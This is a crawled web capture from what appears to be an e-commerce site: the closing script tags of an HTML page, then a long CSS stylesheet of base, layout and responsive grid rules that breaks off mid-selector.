    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-118594802-1');
</script>

<script src="/new_ap_assets/vendor/jquery.plugin/jquery.plugin.min.js"></script>
<script src="/new_ap_assets/vendor/sticky/sticky.js"></script>
<script src="/new_ap_assets/vendor/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script src="/new_ap_assets/vendor/jquery.countdown/jquery.countdown.min.js"></script>
<script src="/new_ap_assets/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
<script src="/new_ap_assets/vendor/nouislider/nouislider.min.js"></script>
<script src="/new_ap_assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="/new_ap_assets/vendor/floating-parallax/parallax.min.js"></script>
<script src="/new_ap_assets/vendor/zoom/jquery.zoom.js"></script>
<script src="/new_ap_assets/vendor/photoswipe/photoswipe.js"></script>
<script src="/new_ap_assets/vendor/photoswipe/photoswipe-ui-default.js"></script>
<script src="/new_ap_assets/vendor/bootstrap/js/bootstrap.min.js"></script>
<script src="/new_ap_assets/js/main.min.js"></script>
<script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/shopping_cart_operation_ap_new.js"></script>
<script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/wishlist_add.js"></script>
<script type="text/javascript" src="/new_ap_assets/js/ap_custom_functions.js"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.amplepoints.com/new_ap_assets/css/new_style.css
body_size: 862473
content:
/* ********************************************************
    ****************************************************
        ======== Code from Style.min.css ===========
    ****************************************************
******************************************************** */


@charset "UTF-8";

/**
 * 1. Config
 * 2. Mixins
 * 3. Plugins
 * 4. Base
 * 5. Components
 * 6. Header
 * 7. Footer
 * 8. Pages
 */
/* 1. Config */
/*----------------------------------------
    Variables
-----------------------------------------*/
/* 2. Mixins */
/* 3. Base */
/*----------------------------------------
    Base
-----------------------------------------*/
*,
::after,
::before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

html {
    font-size: 62.5%;
    font-size-adjust: 100%;
    font-weight: 400;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
    margin: 0;
    overflow-x: hidden;
    font-family: Poppins, sans-serif;
    font-size: 1.4rem;
    line-height: 1.6;
    color: #666;
    background: #fff;
}

main {
    display: block;
    position: relative;
}

body:not(.loaded) * {
    -webkit-transition: all 0s !important;
    transition: all 0s !important;
}

.page-wrapper {
    position: relative;
    -webkit-transition: margin 0.4s, opacity 0.5s;
    transition: margin 0.4s, opacity 0.5s;
}

.loaded > .page-wrapper {
    opacity: 1;
}

ul {
    padding-left: 1.5em;
}

.menu,
.menu ul,
.mobile-menu,
.mobile-menu ul,
.nav,
.nav ul,
.breadcrumb,
.widget-body,
.widget-body ul,
.dropdown-box,
.category-list,
.product-details ul,
.pagination,
.filter-items,
.product-tabs > div ul,
.nav-filters,
.shipping-methods,
.shipping-methods ul,
.fee-description {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

input,
.btn {
    margin: 0;
}

a {
    text-decoration: none;
    color: #f75b10;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

a:hover {
    color: #1914fe;
}

:focus {
    outline: 0;
}

figure {
    margin: 0;
}

hr {
    margin: 0.5rem 0 1.5rem;
    border: 0;
    border-top: 1px solid #eee;
}

img {
    max-width: 100%;
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
    vertical-align: middle;
}

table {
    width: 100%;
    border-collapse: collapse;
}

.scrollable {
    -webkit-overflow-scrolling: touch;
}

.scrollable::-webkit-scrollbar {
    height: 7px;
    width: 4px;
}

.scrollable::-webkit-scrollbar-thumb {
    margin-right: 2px;
    background: rgba(0, 0, 0, 0.25);
    border-radius: 5px;
    cursor: pointer;
}

.scrollable-light::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.2);
}

.scrollable:hover::-webkit-scrollbar-thumb {
    background: rgba(0, 0, 0, 0.25);
}

.sticky-content.fix-top {
    top: 0;
}

.sticky-content.fix-bottom {
    bottom: 0;
}

.sticky-content.fixed {
    position: fixed;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    z-index: 1051;
    -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}

.sticky-content.fixed.fix-top {
    -webkit-animation: fixedTopContent 0.4s;
    animation: fixedTopContent 0.4s;
}

.sticky-content.fixed.fix-bottom {
    -webkit-animation: fixedBottomContent 0.4s;
    animation: fixedBottomContent 0.4s;
}

#scroll-top {
    position: fixed;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    bottom: -4rem;
    right: 1.5rem;
    z-index: 9999;
    width: 4.6rem;
    height: 4.6rem;
    font-size: 1.4rem;
    font-weight: 700;
    color: #222;
    opacity: 0;
    -webkit-transition: bottom 0.3s, opacity 0.3s;
    transition: bottom 0.3s, opacity 0.3s;
}

#scroll-top.show {
    opacity: 1;
    bottom: 98px;
}

#scroll-top:focus,
#scroll-top:hover {
    text-decoration: none;
}

#scroll-top:hover {
    opacity: 0.8;
}

#scroll-top i {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3.6rem;
    height: 3.6rem;
    color: #fff;
    background-color: #333;
    border: 2px solid #333;
    border-radius: 50%;
    z-index: 1;
}

#scroll-top svg {
    position: absolute;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    top: 1px;
    left: 1px;
    z-index: -1;
}

#scroll-top svg circle {
    stroke: #2C67E7;
    stroke-width: 4px;
    stroke-linecap: round;
    stroke-dasharray: 1, 400;
}

@media (max-width: 768px) {
    #scroll-top {
        display: none;
    }
}

.loading:not(.load-more-overlay),
.load-more-overlay.loading::after {
    -webkit-animation: spin 650ms infinite linear;
    animation: spin 650ms infinite linear;
    border: 2px solid transparent;
    border-radius: 32px;
    border-top: 2px solid #f75b10 !important;
    border-right: 2px solid rgba(51, 102, 153, 0.4) !important;
    border-bottom: 2px solid #f75b10 !important;
    border-left: 2px solid rgba(51, 102, 153, 0.4) !important;
    content: "";
    display: block;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    margin-left: -10px;
    right: auto;
    position: absolute;
    width: 20px;
}

.load-more-overlay {
    position: relative;
}

.load-more-overlay.loading::after {
    content: "";
}

.load-more-overlay::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #fff;
    opacity: 0.8;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@media (min-width: 768px) {
    .scroll-top.show {
        visibility: visible;
        opacity: 0.7;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

/*----------------------------------------
    Layout
-----------------------------------------*/
.container,
.container-fluid {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 479px) {

    .container,
    .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }
}

.container-fluid {
    max-width: 1820px;
}

.container {
    max-width: 1280px;
}

/*----------------------------------------
    Grid
-----------------------------------------*/
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.row > * {
    position: relative;
    width: 100%;
    padding-right: 10px;
    padding-left: 10px;
}

.gutter-lg {
    margin-left: -15px;
    margin-right: -15px;
}

.gutter-lg > * {
    padding-left: 15px;
    padding-right: 15px;
}

.gutter-sm {
    margin-left: -5px;
    margin-right: -5px;
}

.gutter-sm > * {
    padding-left: 5px;
    padding-right: 5px;
}

.gutter-xs {
    margin-left: -1px;
    margin-right: -1px;
}

.gutter-xs > * {
    padding-left: 1px;
    padding-right: 1px;
}

.gutter-no {
    margin-left: 0;
    margin-right: 0;
}

.gutter-no > * {
    padding-left: 0;
    padding-right: 0;
}

.cols-1 > * {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

.cols-2 > * {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.cols-3 > * {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
}

.cols-4 > * {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
}

.cols-5 > * {
    max-width: 20%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
}

.cols-6 > * {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
}

.cols-7 > * {
    max-width: 14.2857%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14.2857%;
    flex: 0 0 14.2857%;
}

.cols-8 > * {
    max-width: 12.5%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
}

@media (min-width: 480px) {
    .cols-xs-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-xs-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-xs-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-xs-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-xs-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-xs-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-xs-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-xs-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 576px) {
    .cols-sm-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-sm-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-sm-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-sm-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-sm-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-sm-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-sm-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-sm-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 768px) {
    .cols-md-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-md-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-md-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-md-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-md-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-md-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-md-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-md-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 992px) {
    .cols-lg-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-lg-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-lg-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-lg-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-lg-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-lg-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-lg-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-lg-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }
}

@media (min-width: 1200px) {
    .cols-xl-1 > * {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }

    .cols-xl-2 > * {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .cols-xl-3 > * {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .cols-xl-4 > * {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .cols-xl-5 > * {
        max-width: 20%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
    }

    .cols-xl-6 > * {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .cols-xl-7 > * {
        max-width: 14.2857%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857%;
        flex: 0 0 14.2857%;
    }

    .cols-xl-8 > * {
        max-width: 12.5%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
        flex: 0 0 12.5%;
    }

    .cols-xl-9 > * {
        max-width: 11.1111%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 11.1111%;
        flex: 0 0 11.1111%;
    }

    .cols-xl-10 > * {
        max-width: 10%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
    }

    .cols-xl-11 > * {
        max-width: 9.0909%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 9.0909%;
        flex: 0 0 9.0909%;
    }

    .cols-xl-12 > * {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }
}

.col-1 {
    max-width: 8.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333%;
    flex: 0 0 8.3333%;
}

.col-2 {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
}

.col-3 {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
}

.col-4 {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
}

.col-5 {
    max-width: 41.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6667%;
    flex: 0 0 41.6667%;
}

.col-6 {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.col-7 {
    max-width: 58.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333%;
    flex: 0 0 58.3333%;
}

.col-8 {
    max-width: 66.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6667%;
    flex: 0 0 66.6667%;
}

.col-9 {
    max-width: 75%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
}

.col-10 {
    max-width: 83.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333%;
    flex: 0 0 83.3333%;
}

.col-11 {
    max-width: 91.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6667%;
    flex: 0 0 91.6667%;
}

.col-12 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

@media (min-width: 480px) {
    .col-xs-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-xs-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-xs-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-xs-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-xs-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-xs-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-xs-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-xs-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-xs-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-xs-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-xs-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-xs-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 576px) {
    .col-sm-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-sm-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-sm-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-sm-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-sm-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-sm-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-sm-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-sm-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-sm-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-sm-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-sm-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-sm-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 768px) {
    .col-md-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-md-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-md-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-md-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-md-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-md-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-md-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-md-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-md-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-md-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-md-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-md-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 992px) {
    .col-lg-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-lg-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-lg-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-lg-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-lg-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-lg-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-lg-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-lg-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-lg-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-lg-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-lg-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-lg-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .col-xl-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-xl-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-xl-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-xl-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-xl-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-xl-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-xl-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-xl-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-xl-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-xl-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-xl-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-xl-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .col-xl-5col {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col2 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col3 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 60%;
        flex: 0 0 60%;
        max-width: 60%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col4 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        padding-right: 10px;
        padding-left: 10px;
    }
}

@media (min-width: 1600px) {
    .col-xxl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
        max-width: 83.3333%;
    }

    .col-xxl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

@media (min-width: 576px) {
    .order-sm-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

@media (min-width: 768px) {
    .order-md-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-md-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

@media (min-width: 992px) {
    .order-lg-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

.grid {
    margin: -1rem;
}

.grid .banner,
.grid .category,
